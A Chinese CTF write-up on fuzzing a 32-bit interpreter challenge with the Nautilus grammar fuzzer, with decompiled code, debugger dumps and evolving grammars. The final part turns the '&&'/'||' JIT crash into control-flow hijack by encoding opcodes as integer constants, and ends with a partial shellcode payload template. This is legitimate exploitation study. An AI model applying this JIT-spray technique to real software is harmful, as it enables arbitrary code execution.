

在学习了
Fishing for Deep Bugs with Grammars后迫不及待的想要上手试试Nautilus去fuzz一些CTF中遇到的解释器类型的题目。正好项目也给出了一个target,下面记录了我的实践过程。
静态分析 && 动态分析
在拿到一个target尤其是解释器类型的题目后,一般最好不要直接上fuzz,先分析下程序逻辑,理清程序在哪里读取了我们的输入,在哪里对输入进行了检查,在哪里执行我们的输入,以及尝试去发现一些可疑的逻辑使得我们能更有针对性的制定fuzz策略。
[$] file fuzzing-5th
fuzzing-5th: ELF 32-bit LSB shared object, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux 2.6.24, stripped
首先明确target是x86下的32位程序,接着ida配合gdb调试分析。
int __cdecl main(int argc, const char **argv, const char **envp)
{
  unsigned int v3; // eax
  _DWORD v5[30]; // [esp-7Ch] [ebp-84h] BYREF
  int (__cdecl **v6)(_DWORD, char *, int); // [esp-4h] [ebp-Ch] BYREF

  signal(14, (__sighandler_t)sub_AA40);
  alarm(0x3Cu);
  setvbuf(stdout, 0, 2, 0);
  v3 = time(0);
  srand(v3);
  v6 = (int (__cdecl **)(_DWORD, char *, int))(&`vtable for'CIOStdioConnection + 2);
  sub_DF0((int)v5);
  sub_F00((int)v5);
  sub_1000(v5, &v6);
  sub_E80((int)v5);
  return 0;
}
main函数中v6被赋予了一个貌似虚表函数指针,后面应该会调用,先往下看。sub_DF0((int)v5)v5是一段栈上的数组,sub_DF0对v5进行了一系列的赋值
int __cdecl sub_DF0(int a1)
{
  int result; // eax

  func1((_DWORD *)(a1 + 4));
  func2(a1 + 16, a1);
  *(_DWORD *)(a1 + 0x60) = 0;
  result = func3(a1 + 100);
  *(_DWORD *)(a1 + 0x74) = 0;
  return result;
}
func1对v5[1],v5[2],v5[3]赋值
before:
pwndbg> x/80wx 0xffffcd44
0xffffcd44:    0x00000001    0xf7ffd940    0xf7caef5e    0xf7c34000
0xffffcd54:    0x00000000    0x00000000    0xf7ffd000    0x00000000
0xffffcd64:    0x00004a00    0xf7c64589    0xf7e0f808    0xf7fb0d20
0xffffcd74:    0xffffce64    0xf7c64589    0x565658fa    0x5656cff4
0xffffcd84:    0xf7e0c000    0x00000001    0x565559ed    0xf7e0c3fc
0xffffcd94:    0xf7c646bb    0x5656cff4    0x56565871    0xf7ed1330
0xffffcda4:    0xf7c646bb    0x5656cff4    0xf7c64785    0xf7fe59c0
0xffffcdb4:    0x00000000    0x56565859    0x5656cee0    0x00000000

after:
pwndbg> x/80wx 0xffffcd44
0xffffcd44:    0x00000001    0xffffcd49    0xffffcd48    0x00000000
0xffffcd54:    0x00000000    0x00000000    0xf7ffd000    0x00000000
0xffffcd64:    0x00004a00    0xf7c64589    0xf7e0f808    0xf7fb0d20
0xffffcd74:    0xffffce64    0xf7c64589    0x565658fa    0x5656cff4
0xffffcd84:    0xf7e0c000    0x00000001    0x565559ed    0xf7e0c3fc
0xffffcd94:    0xf7c646bb    0x5656cff4    0x56565871    0xf7ed1330
0xffffcda4:    0xf7c646bb    0x5656cff4    0xf7c64785    0xf7fe59c0
0xffffcdb4:    0x00000000    0x56565859    0x5656cee0    0x00000000
func2就是对v5[4]到v5[23]赋值
pwndbg> x/80wx 0xffffcd44
0xffffcd44:    0x00000001    0xffffcd49    0xffffcd48    0x00000000
0xffffcd54:    0x00000000    0x00000000    0xffffcd59    0xffffcd5c
0xffffcd64:    0x00000004    0xffffcd4d    0xffffcd68    0x0000001c
0xffffcd74:    0xffffcd75    0xffffcd74    0x00000000    0xffffcd81
0xffffcd84:    0xffffcd80    0x00000000    0xffffcd8d    0xffffcd8c
0xffffcd94:    0x00000000    0x00000000    0x00000000    0xffffcd44
0xffffcda4:    0xf7c646bb    0x5656cff4    0xf7c64785    0xf7fe59c0
0xffffcdb4:    0x00000000    0x56565859    0x5656cee0    0x00000000
之后v5[24]赋值为0,func3对v5[25]到v5[28]赋值,最后v5[29]为0。
pwndbg> x/80wx 0xffffcd44
0xffffcd44:    0x00000001    0xffffcd49    0xffffcd48    0x00000000
0xffffcd54:    0x00000000    0x00000000    0xffffcd59    0xffffcd5c
0xffffcd64:    0x00000004    0xffffcd4d    0xffffcd68    0x0000001c
0xffffcd74:    0xffffcd75    0xffffcd74    0x00000000    0xffffcd81
0xffffcd84:    0xffffcd80    0x00000000    0xffffcd8d    0xffffcd8c
0xffffcd94:    0x00000000    0x00000000    0x00000000    0xffffcd44
0xffffcda4:    0x00000000    0xffffcda9    0xffffcda8    0x00000000
0xffffcdb4:    0x00000000    0x00000000    0x5656cee0    0x00000000
对v5辅助完后调用sub_F00((int)v5):
int __cdecl sub_F00(int v5)
{
  _DWORD *v1; // eax
  int i; // edx
  char v3; // al
  int v4; // edx

  v1 = (_DWORD *)operator new(17352u);
  for ( i = 0; i != 4080; ++i )
    v1[i + 3] = 0;
  *v1 = 0;
  v1[1] = 0;
  *(_DWORD *)(v5 + 116) = v1;
  v3 = sub_C3E0(v5 + 16, (int)v1);
  v4 = 0;
  if ( v3 )
  {
    v4 = 1;
    *(_DWORD *)(v5 + 112) = *(_DWORD *)(v5 + 116);
  }
  return v4;
}
大体行为是先new了一个0x43c8大小的对堆块,堆块前4080*4大小的内存置0,然后将堆块指针ptr赋值给v5[29],v5[22],v5[28]。
pwndbg> x/80wx 0xffffcd44
0xffffcd44:    0x00000001    0xffffcd49    0xffffcd48    0x00000000
0xffffcd54:    0x00000000    0x00000000    0xffffcd59    0xffffcd5c
0xffffcd64:    0x00000004    0xffffcd4d    0xffffcd68    0x0000001c
0xffffcd74:    0xffffcd75    0xffffcd74    0x00000000    0xffffcd81
0xffffcd84:    0xffffcd80    0x00000000    0xffffcd8d    0xffffcd8c
0xffffcd94:    0x00000000    0x00000000    0x56572b70    0xffffcd44
0xffffcda4:    0x00000000    0xffffcda9    0xffffcda8    0x00000000
0xffffcdb4:    0x56572b70    0x56572b70    0x5656cee0    0x00000000
简单的跟了一下堆栈之后感觉依然很迷,继续往下分析sub_1000(v5, &v6);
int __cdecl sub_1000(_DWORD *v5, int (__cdecl ***v6)(_DWORD, char *, int))
{
  int result; // eax
  int i; // edi
  int (__cdecl **v4)(_DWORD, char *, int); // eax
  int ret; // eax
  char buf[1025]; // [esp+2Bh] [ebp-421h] BYREF
  unsigned int v7; // [esp+42Ch] [ebp-20h]

  v7 = __readgsdword(0x14u);
  result = 0;
  if ( v6 )
  {
    v5[24] = v6;
    for ( i = 0; ; ++i )
    {
      v4 = *v6;
      *v5 = i + 1;
      ret = (*v4)(v6, buf, 0x400);              // call io
      if ( ret <= 0 )
      {
        puts("Connection closed");
        result = 1;
        goto LABEL_8;
      }
      if ( !(unsigned __int8)check_run((int)v5, i, (int)buf, ret) )// check and run
      {
        result = 0;
        goto LABEL_8;
      }
      if ( i == 49999 )
        break;
    }
    result = 1;
  }
LABEL_8:
  if ( __readgsdword(0x14u) != v7 )
    sub_108D0();
  return result;
}
主要逻辑在循环体中先调用(*v4)(v6, buf, 0x400)读取我们的输入,之后调用(unsigned __int8)check_run((int)v5, i, (int)buf, ret)检查并执行输入。
int __cdecl check(int v5, int i, int buf, int ret)
{
  int *v4; // edi

  v4 = (int *)(v5 + 4);
  if ( (unsigned __int8)check1(v5 + 4, buf, ret, (_DWORD *)v5, i) )// check identifier
    check2((char *)(v5 + 16), v4, v5);          // check expression and exec
  sub_AC70((void **)v4);
  return 1;
}
check1主要是对标识符的检查,限制标识符只能字母数字和下划线’_’构成,且其最大长度为65。
check2主要对表达式以及语法规则进行检查,内容比较复杂,我也是边逆边猜,猜出了一些语法如下形式:
[$] ./fuzzing-5th                                                                   [23:17:51]
func a(x)
    var s = 0
    var t = 5
    while t > 0
        t = t - 1
        s = s + 1
    if s == x
        return 555
    return x
run a(1)
RESULT: 1 (1)
run a(5)
RESULT: 555 (22B)
即可以定义函数,在函数内可以定义局部变量,使用if和while语法,执行算术运算以及通过return返回。
其执行部分为:
v17 = sub_101D0((int)a2, v8);
  result = exec(a1, v17, (int)a2, (_DWORD *)a3, v5);
  if ( (_BYTE)result )
  {
    v18 = a1;
    result = *((_DWORD *)a1 + 5);
    if ( (result & 1) == 0 )
    {
      if ( result )
      {
        if ( *(_DWORD *)result )
        {
          if ( *(_DWORD *)result != 4 )
          {
            v10 = "Invalid run expression";
            goto LABEL_20;
          }
          v19 = *(_DWORD *)(result + 24);
          v18 = (char *)*((_DWORD *)a1 + 18);
          output = 0;
          if ( v19 <= 0xFEF )
            output = *(_DWORD *)&v18[4 * v19 + 12];
        }
        else
        {
          output = *(_DWORD *)(result + 12);
        }
        ((void (__thiscall *)(char *, char *, int, int, const char *, int, int))__sprintf_chk)(
          v18,
          v39,
          1,
          1024,
          "RESULT: %d (%X)\n",
          output,
          output);
        result = ::output(a3, v39);
      }
    }
  }
exec是最后对输入进行执行的部分,其逻辑较比较复杂,作为前期的fuzz准备我们可以先跳过。在有了在这些分析后我们大概有个了fuzz的思路:程序拥有对输入语法的check因此适合选择基于文法的nautilus进行fuzz,同时还要提供一个CFG文法,nautilus会针对我们提供的CFG构造语法树,并对语法树进行变异等,具体变异策略可以参考我之前Fishing for Deep Bugs with Grammars的学习笔记。
那么接下来就可以开始为fuzz做准备了。
Fuzzing && Exploitation
1、搭建nautilus2.0的环境。2.0支持了AFL-Qemu mode,这样正是我们无源码fuzz需要的。(注意nautilus需要rust的环境)
git clone 'git@github.com:nautilus-fuzz/nautilus.git'
cd nautilus
cargo run /path/to/AFLplusplus/afl-qemu-trace -g grammars/grammar_py_example.py -- ./fuzzing-t5th @@  //fuzzing with AFL-Qemu mode
cargo run --bin generator -- -g grammars/grammar_py_exmaple.py -t 100  // generator testcase
2、构造CFG文法:
我先尝试了简单的直接”run”+算数表达式的语法格式:
ctx.rule("START", "run {E}\r\n")
ctx.rule("E", "({E} + {A})")
ctx.rule("E", "({E} - {A})")
ctx.rule("E", "({E} * {A})")
ctx.rule("E", "({E} / {A})")
ctx.rule("E", "({E} && {A})")
ctx.rule("E", "({E} || {A})")
ctx.regex("A", "[0-9]+")
ctx.regex("E", "[0-9]+")
执行情况:

毫无收获,看来”run”+arithmetic expression的语法触发的基本块不够多…
由于我们还可以定义函数,因此尝试将算术表达式放到return语句里执行,修改一下CFG:
ctx.rule("START", "func a(x)\n\treturn {E}\nrun a({Argu})\r\n")
ctx.rule("E", "({E} + {A})")
ctx.rule("E", "({E} - {A})")
ctx.rule("E", "({E} * {A})")
ctx.rule("E", "({E} / {A})")
ctx.rule("E", "({E} && {A})")
ctx.rule("E", "({E} || {A})")
ctx.regex("A", "[0-9]+")
ctx.regex("E", "[0-9]+")
ctx.regex("Argu", "[0-9]+")
执行情况:

看上去也没什么作用,但我构造的CFG只能产生常树之间的算数运算式,如过涉及变量的话应该会有所不同。再次修改:
ctx.rule("START", "func {Id}({Argu})\n\treturn {Expr}\nrun {Id}({X})\n")
ctx.rule("Id", "a")
ctx.rule("Argu", "x")

ctx.rule("Expr", "({Argu} + {E})")
ctx.rule("Expr", "({Argu} - {E})")
ctx.rule("Expr", "({Argu} * {E})")
ctx.rule("Expr", "({Argu} / {E})")
ctx.rule("Expr", "({Argu} && {E})")
ctx.rule("Expr", "({Argu} || {E})")
ctx.rule("E", "({E} - {A})")
ctx.rule("E", "({E} * {A})")
ctx.rule("E", "({E} / {A})")
ctx.rule("E", "({E} && {A})")
ctx.rule("E", "({E} || {A})")

ctx.regex("X", "^[0-9]{1,20}$")

ctx.regex("A", "^[0-9]{1,20}$")
ctx.regex("E", "^[0-9]{1,20}$")

一上来就得到了几个sig crash:
root@an9ela:/home/an9ela/fuzzing/nautilus# ./fuzzing-5th
func a(x)
    return (x || ((((((((0 - 132869808) * 132892977) / 132862054) - 132899319) && 132899319) - 132869808) && 132892977) * 132862054))
run a(100)
Segmentation fault

root@an9ela:/home/an9ela/fuzzing/nautilus# ./fuzzing-5th
func a(x)
    return (x || (((66410660 && 132862054) * 132871088) - 132878417))
run a(45617814)
Segmentation fault

func a(x)
    return (x || (((((446156039430 || 132862054) && 0) || 132862054) && 6534036694) * 132878417))
run a(69474002464495)
发现这几个输入都是与参数x进行了或运算”||”,又手动试了几个:
root@an9ela:/home/an9ela/fuzzing/nautilus# ./fuzzing-5th
func a(x)
    return x || 0
run a(1)
Segmentation fault
root@an9ela:/home/an9ela/fuzzing/nautilus# ./fuzzing-5th
func a(x)
    return x && 1
run a(3)
Segmentation fault
发现涉及”||”和“&&”的运算都导致了程序的段错误这时我们就可以简单写个调试脚本看下为什么会Segmentation fault。

发现ecx为0x1000取地址byte ptr [ecx]时程序崩溃
反复调试后定位崩溃对应代码位于:
LABEL_45:
  if ( !(unsigned __int8)sub_E8D0(a1, a1 + 2, v36, a4) )
    goto LABEL_39;
再步入sub_E8D0函数
if ( v54 == v4 )
    {
LABEL_80:
      v50 = (int)v45[1];
      *(int **)((char *)v45 + (v50 & 0xFFFFFFFE) - (*v45[2] & 0xFFFFFFFE) + 8) = v45[2];
      *v45[2] = v50;
      v57 = v46;
      operator delete(v45);
      result = sub_D5D0(a1, v42, (int)v57, (int)a3, (int)a4);
      goto LABEL_11;
    }
继续调下去发现程序崩溃在了sub_D5D0函数里再步入:
v24 = sub_D3F0(a1);
  if ( (unsigned __int8)sub_A560(a5 + 100, *((_DWORD *)a2 + 2), v26, i, v24)
崩在了sub_A560进去看看:
bool __cdecl sub_A3E0(int a1, int a2, int a3, int a4)
{
  char *v4; // eax
  char *v5; // esi
  char *v6; // eax
  int v8[8]; // [esp+2Ch] [ebp-20h] BYREF

  if ( !*(_BYTE *)(a1 + 24) )
    sub_A1C0(a1);
  v4 = (char *)memalign(0x1000u, 0x1000u);
  v8[0] = 0;
  v5 = v4;
  sub_B4E0(v4, v8);
  sub_B560(&v5[v8[0]], v8, *(_DWORD *)(a1 + 20) + 8);
  sub_B2F0(*(_DWORD *)(a1 + 20) + 12, &v5[v8[0]], v8);
  sub_B3C0(*(_DWORD *)(a1 + 28), a2, a3, a4, &v5[v8[0]], v8);
  v6 = &v5[v8[0]];
  *(_DWORD *)(*(_DWORD *)(a1 + 20) + 4) = &v5[v8[0]];
  sub_B510(v6, v8);
  sub_B650(&v5[v8[0]], v8);
  if ( mprotect(v5, 0x1000u, 5) == -1 )
    __printf_chk(1, "mprotected failed!");
  ((void (*)(void))v5)();
  if ( mprotect(v5, 0x1000u, 3) == -1 )
    __printf_chk(1, "mprotect failed!");
  free(v5);
  return **(_DWORD **)(a1 + 20) == 0;
}
((void (*)(void))v5)();是我们感兴趣的地方,步入后还有个call eax的指令
pwndbg> x/40i 0x5790c000
    0x5790c000:    push   eax
    0x5790c001:    push   ecx
    0x5790c002:    push   edx
    0x5790c003:    push   ebx
    0x5790c004:    push   esi
    0x5790c005:    push   ebp
    0x5790c006:    push   edi
    0x5790c007:    xor    edi,edi
    0x5790c009:    mov    DWORD PTR ds:0x57903b78,esp
    0x5790c00f:    mov    esi,0x57903b7c
    0x5790c014:    push   esi
    0x5790c015:    push   0x1
    0x5790c01a:    mov    eax,0x57909000
    0x5790c01f:    call   eax
    0x5790c021:    pop    edi
    0x5790c022:    pop    ebp
    0x5790c023:    pop    esi
    0x5790c024:    pop    ebx
    0x5790c025:    pop    edx
    0x5790c026:    pop    ecx
    0x5790c027:    pop    eax
    0x5790c028:    ret
此时的内存:

call eax跳到的指令;
pwndbg> x/40i 0x57909000
   0x57909000:    cmp    esi,0x57907b3c
   0x57909006:    jl     0x57909015
   0x57909008:    mov    eax,ds:0x57903b74
   0x5790900d:    mov    esp,DWORD PTR ds:0x57903b78
   0x57909013:    jmp    eax
   0x57909015:    pop    ebp
   0x57909016:    pop    DWORD PTR [esi+0x0]
   0x57909019:    push   ebp
   0x5790901a:    mov    eax,DWORD PTR [esi+0x0]
   0x5790901d:    add    BYTE PTR [ecx],dh    //get crash
   0x5790901f:    leave
   0x57909020:    test   eax,0x1
   0x57909025:    je     0x57909028
   0x57909027:    inc    ecx
   0x57909028:    mov    DWORD PTR [esi+0x4],ecx
   0x5790902b:    mov    eax,DWORD PTR [esi+0x4]
   0x5790902e:    mov    DWORD PTR [esi+0x0],eax
   0x57909031:    mov    esi,DWORD PTR [esp+0x4]
   0x57909035:    ret    0x4
   0x57909038:    mov    esi,DWORD PTR [esp+0x4]
   0x5790903c:    ret    0x4
   0x5790903f:    add    BYTE PTR [eax],al
   0x57909041:    add    BYTE PTR [eax],al
   0x57909043:    add    BYTE PTR [eax],al
上面是执行如下的输入的情况。
func a(x)
    return x&&1
run a(1)
如果我们输入不会崩溃的”+”:
func a(x)
    return x+3
run a(1)
pwndbg> x/40i 0x57222000
=> 0x57222000:    cmp    esi,0x57220b3c
   0x57222006:    jl     0x57222015
   0x57222008:    mov    eax,ds:0x5721cb74
   0x5722200d:    mov    esp,DWORD PTR ds:0x5721cb78
   0x57222013:    jmp    eax
   0x57222015:    pop    ebp
   0x57222016:    pop    DWORD PTR [esi+0x0]
   0x57222019:    push   ebp
   0x5722201a:    mov    eax,DWORD PTR [esi+0x0]
   0x5722201d:    add    eax,0x3
   0x57222022:    mov    DWORD PTR [esi+0x4],eax
   0x57222025:    mov    eax,DWORD PTR [esi+0x4]
   0x57222028:    mov    DWORD PTR [esi+0x0],eax
   0x5722202b:    mov    esi,DWORD PTR [esp+0x4]
   0x5722202f:    ret    0x4
   0x57222032:    mov    esi,DWORD PTR [esp+0x4]
   0x57222036:    ret    0x4
   0x57222039:    add    BYTE PTR [eax],al
由于crash的原因在于ecx值太小的问题,尝试修改输入语法观察生成的code的变化后发现当我定义一个var时,ecx就是我们定义的变量大小。因此我们再次修改fuzz时的garmmar增加var的定义。
ctx.rule("START", "func {Id}({Argu})\n\tvar y={Value}\n\treturn {Expr}\nrun {Id}({X})\n")
ctx.rule("Id", "a")
ctx.rule("Argu", "x")

ctx.rule("Expr", "({Argu} + {E})")
ctx.rule("Expr", "({Argu} - {E})")
ctx.rule("Expr", "({Argu} * {E})")
ctx.rule("Expr", "({Argu} / {E})")
ctx.rule("Expr", "({Argu} && {E})")
ctx.rule("Expr", "({Argu} || {E})")
ctx.rule("E", "({E} - {A})")
ctx.rule("E", "({E} * {A})")
ctx.rule("E", "({E} / {A})")
ctx.rule("E", "({E} && {A})")
ctx.rule("E", "({E} || {A})")

ctx.regex("X", "^[0-9]{1,20}$")
ctx.regex("Value", "^[0-9]{1,20}$")
ctx.regex("A", "^[0-9]{1,20}$")
ctx.regex("E", "^[0-9]{1,20}$")

发现了很多的timout

调一下第一个发现生成的code在leave指令前一个指令为jg且跳转地址正是该区域的地址,如果能生成jmp的话说的不定能控制程序流。
pwndbg> x/30i 0x5799a000
=> 0x5799a000:    cmp    esi,0x57998b3c
   0x5799a006:    jl     0x5799a015
   0x5799a008:    mov    eax,ds:0x57994b74
   0x5799a00d:    mov    esp,DWORD PTR ds:0x57994b78
   0x5799a013:    jmp    eax
   0x5799a015:    pop    ebp
   0x5799a016:    pop    DWORD PTR [esi+0x0]
   0x5799a019:    push   ebp
   0x5799a01a:    mov    ecx,0x7f85fe
   0x5799a01f:    mov    DWORD PTR [esi+0x8],ecx
   0x5799a022:    mov    DWORD PTR [esi+0x4],ecx
   0x5799a025:    mov    eax,DWORD PTR [esi+0x0]
   0x5799a028:    jg     0x5799a05b
   0x5799a02a:    leave
   0x5799a02b:    test   eax,0x0
   0x5799a030:    je     0x5799a033
   0x5799a032:    inc    ecx
   0x5799a033:    mov    DWORD PTR [esi+0x8],ecx
   0x5799a036:    mov    eax,DWORD PTR [esi+0x8]
   0x5799a039:    mov    DWORD PTR [esi+0x0],eax
   0x5799a03c:    mov    esi,DWORD PTR [esp+0x4]
   0x5799a040:    ret    0x4
   0x5799a043:    mov    esi,DWORD PTR [esp+0x4]
   0x5799a047:    ret    0x4
   0x5799a04a:    add    BYTE PTR [eax],al
   0x5799a04c:    add    BYTE PTR [eax],al
怀疑8357374应该是个对应比较跳转的汇编,利用pwntools disasm:
>>> disasm("8357374")
'   0:   38 33                   cmp    BYTE PTR [ebx], dh\n   2:   35 37 33 37 34          xor    eax, 0x34373337'

>>> u32(asm("jmp ax").ljust(4,'\x00'))
14745446
所以将var赋值为14745446看到
pwndbg> x/40i 0x56643000
=> 0x56643000:    cmp    esi,0x56641b3c
   0x56643006:    jl     0x56643015
   0x56643008:    mov    eax,ds:0x5663db74
   0x5664300d:    mov    esp,DWORD PTR ds:0x5663db78
   0x56643013:    jmp    eax
   0x56643015:    pop    ebp
   0x56643016:    pop    DWORD PTR [esi+0x0]
   0x56643019:    push   ebp
   0x5664301a:    mov    ecx,0xe0ff66
   0x5664301f:    mov    DWORD PTR [esi+0x8],ecx
   0x56643022:    mov    DWORD PTR [esi+0x4],ecx
   0x56643025:    mov    eax,DWORD PTR [esi+0x0]
   0x56643028:    loopne 0x5664305b
   0x5664302a:    leave
   0x5664302b:    test   eax,0x0
   0x56643030:    je     0x56643033
   0x56643032:    inc    ecx
   0x56643033:    mov    DWORD PTR [esi+0x8],ecx
   0x56643036:    mov    eax,DWORD PTR [esi+0x8]
   0x56643039:    mov    DWORD PTR [esi+0x0],eax
   0x5664303c:    mov    esi,DWORD PTR [esp+0x4]
   0x56643040:    ret    0x4
   0x56643043:    mov    esi,DWORD PTR [esp+0x4]
   0x56643047:    ret    0x4
   0x5664304a:    add    BYTE PTR [eax],al
   0x5664304c:    add    BYTE PTR [eax],al
   0x5664304e:    add    BYTE PTR [eax],al
   0x56643050:    add    BYTE PTR [eax],al
   0x56643052:    add    BYTE PTR [eax],al
   0x56643054:    add    BYTE PTR [eax],al
   0x56643056:    add    BYTE PTR [eax],al
   0x56643058:    add    BYTE PTR [eax],al
   0x5664305a:    add    BYTE PTR [eax],al
   0x5664305c:    add    BYTE PTR [eax],al
   0x5664305e:    add    BYTE PTR [eax],al
loopne也是条件跳转但此时的寄存器ecx值大于0且zf为0可以跳转,接下来就是考虑如何在跳转处写入shellcode。
在增加算数表达式的长度时生成的code也会增加,因此我们可以增加算数表达式的长度并在跳转的对应位置写入shellcode(通过u32(opcode)传入表达式)。
构造payload如下:
  payload = '''
  func f(v1)
  \tvar v4  = 14745446
  \treturn (((((v1 && 9)+9)+9)-9)+{}+{})
  run f(1)
  '''.format(u32(asm("mov ax,0")))
